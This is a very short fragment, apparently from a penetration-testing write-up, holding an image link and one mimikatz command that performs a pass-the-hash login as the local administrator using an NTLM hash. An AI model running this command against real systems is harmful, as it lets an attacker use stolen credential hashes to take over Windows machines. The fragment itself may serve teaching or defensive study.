 mimikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:c5113714efbff7fa196f2e2b50938a8f